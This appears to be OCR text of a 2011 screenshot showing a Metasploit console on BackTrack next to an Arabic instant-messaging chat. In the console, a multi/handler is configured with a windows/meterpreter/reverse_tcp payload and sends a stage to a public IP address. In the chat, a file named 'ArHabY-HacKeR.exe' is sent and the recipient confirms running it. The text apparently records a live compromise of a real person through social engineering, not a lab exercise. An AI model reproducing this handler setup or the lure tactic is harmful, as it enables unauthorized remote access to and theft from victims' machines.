 DSL Router - بلا ڤيرفكس
PE Explorer - Z:\root\Ar
23:27:33
Tuesday
2011-02-08
4
root@bt: ~ - Shell - Konso
Session Edit View Bookmarks Settings Help
root@bt:~# msfconsole
=[ metasploit v3.6.0-dev [core:3.6 api:1.0]
+ -- --=[ 642 exploits - 323 auxiliary
+ -- --=[ 216 payloads - 27 encoders - 8 nops
=[ svn r11583 updated 23 days ago (2011.01.16)
Warning: This copy of the Metasploit Framework was last updated 23 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
<< back | track
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.2:4444
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 41.237.239.242
H4r0un
Conversation Format
http://www.youtube.com/watch?v=zHZbZm69PCE
h4r0un@hotmail.com
[23:26:51] اساسا
ArHabY-HacKeR says:
[23:26:53] اوكي
[23:27:04] ArHabY-HacKeR.exe sent successfully
ArHabY-HacKeR says:
[23:27:07] اوكي يالله شغل
H4r0un says:
[23:27:28] شغلت
ArHabY-HacKeR says:
[23:27:32] اوكي
Aa
B
<< back | track
Last message received at: 23:27:28
Shell
Shell No. 2